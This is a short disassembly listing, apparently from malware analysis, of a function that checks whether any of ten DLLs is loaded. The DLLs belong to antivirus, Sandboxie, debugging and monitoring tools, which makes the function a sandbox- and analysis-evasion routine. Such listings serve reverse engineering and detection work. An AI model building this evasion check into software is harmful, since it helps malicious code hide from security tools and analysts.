 ; Attributes: bp-based frame
sub_401FEA proc near
lpModuleName= dword ptr -28h
var_24= dword ptr -24h
var_20= dword ptr -20h
var_1C= dword ptr -1Ch
var_18= dword ptr -18h
var_14= dword ptr -14h
var_10= dword ptr -10h
var_C= dword ptr -0Ch
var_8= dword ptr -8
var_4= dword ptr -4
push ebp
mov ebp, esp
sub esp, 28h
push esi
mov [ebp+lpModuleName], offset aAvghookx_dll ; "avghookx.dll"
xor esi, esi
mov [ebp+var_24], offset aAvghooka_dll ; "avghooka.dll"
mov [ebp+var_20], offset aSnxhk_dll ; "snxhk.dll"
mov [ebp+var_1C], offset aSbiedll_dll ; "sbiedll.dll"
mov [ebp+var_18], offset aDbghelp_dll ; "dbghelp.dll"
mov [ebp+var_14], offset aApi_log_dll ; "api_log.dll"
mov [ebp+var_10], offset aDir_watch_dll ; "dir_watch.dll"
mov [ebp+var_C], offset aPstorec_dll ; "pstorec.dll"
mov [ebp+var_8], offset aVmcheck_dll ; "vmcheck.dll"
mov [ebp+var_4], offset aWpespy_dll ; "wpespy.dll"
loc_402039: ; lpModuleName
push [ebp+esi*4+lpModuleName]
call ds:GetModuleHandleA
test eax, eax
jnz short loc_402051
inc esi
cmp esi, 0Ah
jl short loc_402039
xor al, al
jmp short loc_402053
loc_402051:
mov al, 1
loc_402053:
pop esi
mov esp, ebp
pop ebp
retn
sub_401FEA endp